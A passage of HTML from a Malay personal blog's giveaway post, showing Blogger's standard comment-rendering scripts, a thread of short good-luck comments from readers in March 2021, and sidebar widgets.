      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6398163468338660999"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEf_LzbfK46A4jrXK91srBYDXfwVjceTrXNMN2T7h0MDlXTpGTE34cBrTDACXAv9iY7Nf8k5VJ7dD6AaIaDxczDpFqWH14r6aYYf9u0gOcL9IeFnR8Bw2gmCrROYiiDA/s45-c/Retna-crop.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11553466538425798793" rel="nofollow">Ako Retna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615427120188#c6398163468338660999">March 11, 2021 at 9:45&#8239;AM</a></span></div><p class="comment-content">tq join Ayu...<br>insyallah kita tengok sape yang bakal bertuah kan.. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6398163468338660999">Reply</a><span class="item-control blog-admin blog-admin pid-1189401365"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/6398163468338660999">Delete</a></span></span></div><div class="comment-replies"><div id="c6398163468338660999-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6398163468338660999-ra" class="thread-chrome thread-expanded"><div></div><div id="c6398163468338660999-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6398163468338660999">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6398163468338660999-ce"></div></li><li class="comment" id="c4200450674805592435"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQL6gnEGdYLhyus-ABeIOzCjjFHkdRQ9dknbgkKWq4Pc4F0NariBrR9JFDXHdCp4FQSW7sIX7nZzTlLlC0gfduIXfws2uUyLaaDAj75QmtocWWhF8yZcnhvqPyg6gcc1I/s45-c/IMG_7572.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18438654991909606666" rel="nofollow">Atiqah Najihah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615429195406#c4200450674805592435">March 11, 2021 at 10:19&#8239;AM</a></span></div><p class="comment-content">Goodluck and all the best Cik Ayu! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4200450674805592435">Reply</a><span class="item-control blog-admin blog-admin pid-2145976933"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/4200450674805592435">Delete</a></span></span></div><div class="comment-replies"><div id="c4200450674805592435-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4200450674805592435-ra" class="thread-chrome thread-expanded"><div></div><div id="c4200450674805592435-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4200450674805592435">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4200450674805592435-ce"></div></li><li class="comment" id="c8303465780165335047"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmgjpy4v8Q0Ke67DAYP7oKBur-wz3ZI_qSqvg6R8VFAhEjt1MqaGYpdCZYyCtQcSTla11k7IEjc20F7mK-9e_eJGzbRaZbMetThd-tkCN8BMFE2h22B9k8J5T0Lv2wqA/s45-c/ad2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04194651774072240799" rel="nofollow">anakdenesor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615435327548#c8303465780165335047">March 11, 2021 at 12:02&#8239;PM</a></span></div><p class="comment-content">wuhu genk! join juga yeayyy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8303465780165335047">Reply</a><span class="item-control blog-admin blog-admin pid-60767054"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/8303465780165335047">Delete</a></span></span></div><div class="comment-replies"><div id="c8303465780165335047-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8303465780165335047-ra" class="thread-chrome thread-expanded"><div></div><div id="c8303465780165335047-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8303465780165335047">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8303465780165335047-ce"></div></li><li class="comment" id="c6163757763037658153"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-VbPS8P5suIs/aDZ491glCOI/AAAAAAAAN5w/c20Pd2Jy108NwYz61I9EWga2zA7mqSlXACK4BGAYYCw/s35/IMG_5855.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06068300913564213947" rel="nofollow">Farrah MF</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615436128159#c6163757763037658153">March 11, 2021 at 12:15&#8239;PM</a></span></div><p class="comment-content">Good luck, Ayu!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6163757763037658153">Reply</a><span class="item-control blog-admin blog-admin pid-432488767"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/6163757763037658153">Delete</a></span></span></div><div class="comment-replies"><div id="c6163757763037658153-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6163757763037658153-ra" class="thread-chrome thread-expanded"><div></div><div id="c6163757763037658153-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6163757763037658153">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6163757763037658153-ce"></div></li><li class="comment" id="c7797374247481070811"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-RLmCamSqBHQ/Y7HBIawqsYI/AAAAAAAA9iw/iT_MaZO0fCE0fSZGk6-35vVHqCdYW2s8QCK4BGAYYCw/s35/IMG_20221127_001905_515.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12813167289994532969" rel="nofollow">aienienka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615458629614#c7797374247481070811">March 11, 2021 at 6:30&#8239;PM</a></span></div><p class="comment-content">Selamat bersegmen semoga ada rezekinya. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7797374247481070811">Reply</a><span class="item-control blog-admin blog-admin pid-2004257279"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/7797374247481070811">Delete</a></span></span></div><div class="comment-replies"><div id="c7797374247481070811-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7797374247481070811-ra" class="thread-chrome thread-expanded"><div></div><div id="c7797374247481070811-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7797374247481070811">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7797374247481070811-ce"></div></li><li class="comment" id="c4469929149022380747"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1Tv_WTXEvL5jmh9vf4XQeJMi3uAXdb2ymDPjq36ssx6Myycyknl0BchmFZ8zGai0BuDHlIb2RunoIYKDgYGq2g5eLObO0UeOLodQKXYQA_8oRxtbwavMcUQU7z9T3UQ/s45-c/ZYJPicy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09140890798661504928" rel="nofollow">Tiara Sapphire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615464385989#c4469929149022380747">March 11, 2021 at 8:06&#8239;PM</a></span></div><p class="comment-content">goodluck!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4469929149022380747">Reply</a><span class="item-control blog-admin blog-admin pid-1758184844"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/4469929149022380747">Delete</a></span></span></div><div class="comment-replies"><div id="c4469929149022380747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4469929149022380747-ra" class="thread-chrome thread-expanded"><div></div><div id="c4469929149022380747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4469929149022380747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4469929149022380747-ce"></div></li><li class="comment" id="c7137049762640120161"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqXOM2gxOcrpyLLIuadlC4YB_C60orGJuWuQxZ3ZfAEBaZOYjvzYEdGz0a9lcIb82UwHzYu8BnNXC9izTY7dLpAR0oiBA-c1fyTCVtYY6E055qvqTje-qi_IIKIOqz3w/s45-c/20190927_082126.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02442861007335386180" rel="nofollow">norhidana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615517669655#c7137049762640120161">March 12, 2021 at 10:54&#8239;AM</a></span></div><p class="comment-content">moga ada rezeki n menang...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7137049762640120161">Reply</a><span class="item-control blog-admin blog-admin pid-1884261637"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/7137049762640120161">Delete</a></span></span></div><div class="comment-replies"><div id="c7137049762640120161-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7137049762640120161-ra" class="thread-chrome thread-expanded"><div></div><div id="c7137049762640120161-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7137049762640120161">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7137049762640120161-ce"></div></li><li class="comment" id="c1155157078899318986"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl0WvQ2wNNCdrzZGI4Z78GSIFYPhrRNI-XoDIzw2rmSrJUoFelpzUEuqBl1k8sGLmo3AHiPN_Vcq7Xmp8xV8zbuusNpeTJsxFG9ZMDWOPrSLrgQSnkPu4_feYQk7bd3Q/s45-c/photo_2019-10-19_14-25-06.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14210109470892848622" rel="nofollow">Ziana Eunos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615560501524#c1155157078899318986">March 12, 2021 at 10:48&#8239;PM</a></span></div><p class="comment-content">gud luck :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1155157078899318986">Reply</a><span class="item-control blog-admin blog-admin pid-1606803896"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/1155157078899318986">Delete</a></span></span></div><div class="comment-replies"><div id="c1155157078899318986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1155157078899318986-ra" class="thread-chrome thread-expanded"><div></div><div id="c1155157078899318986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1155157078899318986">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1155157078899318986-ce"></div></li><li class="comment" id="c4536495294078329990"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY3vfRspNrEq2A2wp7D-HTo1LTzTYeqsj2Gd0jFOr5JWz4jz_imcmm8oRptKC5oVEEAWunZahG9se9C2swAz3cfjwr79KIzWMWtjmSR3rpi2c3hjOSl5fAHqMmxSp_OLaoIgywgP-IYVr9uG5XdryXN5GwrtBGmC-pruVTJ4qcURoW3g/s45/Gemini_Generated_Image_h5pw97h5pw97h5pw.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17782504969680962296" rel="nofollow">Nina Ahmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615564091454#c4536495294078329990">March 12, 2021 at 11:48&#8239;PM</a></span></div><p class="comment-content">all the best!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4536495294078329990">Reply</a><span class="item-control blog-admin blog-admin pid-1595527407"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/4536495294078329990">Delete</a></span></span></div><div class="comment-replies"><div id="c4536495294078329990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4536495294078329990-ra" class="thread-chrome thread-expanded"><div></div><div id="c4536495294078329990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4536495294078329990">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4536495294078329990-ce"></div></li><li class="comment" id="c1844044061560066585"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9w8hQezUN5zpUEGAFSlj8v0POUBzOGbbo3BE_V7Hh9PvrfwuHoBKgmWcG8g2BORI3ziu0jKIlK3VCX9KoSiNuLsjGUJUOKROcHmxRSzPidY1YPNxP9GfgczF9E5nJaw/s45-c/S__671750.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13490922732643278067" rel="nofollow">Atie Zieya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615704378659#c1844044061560066585">March 14, 2021 at 2:46&#8239;PM</a></span></div><p class="comment-content">Good luck, Ayu!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1844044061560066585">Reply</a><span class="item-control blog-admin blog-admin pid-496658357"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/1844044061560066585">Delete</a></span></span></div><div class="comment-replies"><div id="c1844044061560066585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1844044061560066585-ra" class="thread-chrome thread-expanded"><div></div><div id="c1844044061560066585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1844044061560066585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1844044061560066585-ce"></div></li><li class="comment" id="c6260532404427823224"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-iYjuK4OgDkU/Zf0QGP8jc7I/AAAAAAAAuik/cKeNF7yEMb8M01VEomUHqeQspv68C87NgCK4BGAYYCw/s35/Snapshot_20240233_190200.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10176949462384382119" rel="nofollow">AzianKhalil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615768573917#c6260532404427823224">March 15, 2021 at 8:36&#8239;AM</a></span></div><p class="comment-content">semoga berjaya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6260532404427823224">Reply</a><span class="item-control blog-admin blog-admin pid-1987957877"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/6260532404427823224">Delete</a></span></span></div><div class="comment-replies"><div id="c6260532404427823224-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6260532404427823224-ra" class="thread-chrome thread-expanded"><div></div><div id="c6260532404427823224-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6260532404427823224">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6260532404427823224-ce"></div></li><li class="comment" id="c5398408360054554165"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-gaDPi1RKgNI/ZVIAcGnNKmI/AAAAAAAAttE/xfILMIc903YCHV-J0Vu5ByB-Qdq5bYk3QCK4BGAYYCw/s35/IMG20221116111244.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14974058895578475288" rel="nofollow">dear anies</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1615806021589#c5398408360054554165">March 15, 2021 at 7:00&#8239;PM</a></span></div><p class="comment-content">goof luck ya👍😊</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5398408360054554165">Reply</a><span class="item-control blog-admin blog-admin pid-1704865223"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/5398408360054554165">Delete</a></span></span></div><div class="comment-replies"><div id="c5398408360054554165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5398408360054554165-ra" class="thread-chrome thread-expanded"><div></div><div id="c5398408360054554165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5398408360054554165">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5398408360054554165-ce"></div></li><li class="comment" id="c7066577954010683325"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEf_LzbfK46A4jrXK91srBYDXfwVjceTrXNMN2T7h0MDlXTpGTE34cBrTDACXAv9iY7Nf8k5VJ7dD6AaIaDxczDpFqWH14r6aYYf9u0gOcL9IeFnR8Bw2gmCrROYiiDA/s45-c/Retna-crop.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11553466538425798793" rel="nofollow">Ako Retna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1616226387685#c7066577954010683325">March 20, 2021 at 3:46&#8239;PM</a></span></div><p class="comment-content">jom tgk result GA k ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7066577954010683325">Reply</a><span class="item-control blog-admin blog-admin pid-1189401365"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/7066577954010683325">Delete</a></span></span></div><div class="comment-replies"><div id="c7066577954010683325-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7066577954010683325-ra" class="thread-chrome thread-expanded"><div></div><div id="c7066577954010683325-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7066577954010683325">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7066577954010683325-ce"></div></li><li class="comment" id="c716810375255256658"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUPqsSWxKwjgEz6gOm85y0nkJks2i9JIrYLMARVQfKZWdN2qpggGqlaiTQHo88VuQCi7Up004gADKJzqo_ZBqm8-_iHi6A9obmHFLEBl5vFxb3YS13UcM8adaeJwQQZUR3ofV4bSodBHOOZbZXrukC2fMuA2Kp9DTyp6M5waZ3grC39Q/s45/IMG_1730.JPEG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00944921842456954523" rel="nofollow">The-Shida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1616250317949#c716810375255256658">March 20, 2021 at 10:25&#8239;PM</a></span></div><p class="comment-content">dari GA yang sama. salam pengenalan :-)<br>https://www.ibucida.com/2021/03/giveaway-suka-suka-by-anakomak6.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="716810375255256658">Reply</a><span class="item-control blog-admin blog-admin pid-2134503420"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/716810375255256658">Delete</a></span></span></div><div class="comment-replies"><div id="c716810375255256658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c716810375255256658-ra" class="thread-chrome thread-expanded"><div></div><div id="c716810375255256658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="716810375255256658">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c716810375255256658-ce"></div></li><li class="comment" id="c7657118076482170785"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihKDDV9ytPMlcrU0ZoPn8vhGHaXL1Z4YnbYvu7uVlk2HYHElqfv5mc6yUmbikEME1cQzKosJH34Iui-hXYpH1_3cJsVIPPu7_St4_BOBT1sOByKech5HnPHmysHpGYui_rWGEM_KTvndV0IO6qbfrmlXScmrGO5ukVrCkCElGoD8Qdug/s45/472404228_1633125504299059_2595217587531942783_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00783864714807978837" rel="nofollow">Sii Nurul</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1616715640746#c7657118076482170785">March 26, 2021 at 7:40&#8239;AM</a></span></div><p class="comment-content">sy tag ayu utk segmen ya <br>https://www.siinurul.com/2021/03/giveaway-raya-bersama-shida-radzuan-blog.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7657118076482170785">Reply</a><span class="item-control blog-admin blog-admin pid-1604411458"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/7657118076482170785">Delete</a></span></span></div><div class="comment-replies"><div id="c7657118076482170785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7657118076482170785-ra" class="thread-chrome thread-expanded"><div></div><div id="c7657118076482170785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7657118076482170785">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7657118076482170785-ce"></div></li><li class="comment" id="c6100475432131561520"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCk_vbziQLp8cfwGNvvAZQlPPsaMWZF0Lp4BVXImFpslkrTg0LxVw_RXCWhRUCVqk73P7TJrthETKvtwyz_ctqSzdrFhRwVHfN5kPgLgIzslzBzVfNWEn27sBWrKNCsQ/s45-c/mialiana-besar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04205395711029934970" rel="nofollow">Mia Liana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html?showComment=1617079801887#c6100475432131561520">March 30, 2021 at 12:50&#8239;PM</a></span></div><p class="comment-content">jalan2 sini...<br><br>https://www.mialiana.com/2021/03/giveaway-suka-suka-by-anakomak6.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6100475432131561520">Reply</a><span class="item-control blog-admin blog-admin pid-863321963"><a target="_self" href="https://www.blogger.com/comment/delete/2654137836603365366/6100475432131561520">Delete</a></span></span></div><div class="comment-replies"><div id="c6100475432131561520-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6100475432131561520-ra" class="thread-chrome thread-expanded"><div></div><div id="c6100475432131561520-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6100475432131561520">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6100475432131561520-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3917219694960561321"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2654137836603365366?po=3917219694960561321&hl=en&saa=85391&origin=https://www.youthayuju.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.youthayuju.com/2021/03/be-yourself-take-control-of-your-life.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.youthayuju.com/2021/03/google-adsense-dah-lulus.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.youthayuju.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.youthayuju.com/feeds/3917219694960561321/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2654137836603365366?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.youthayuju.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
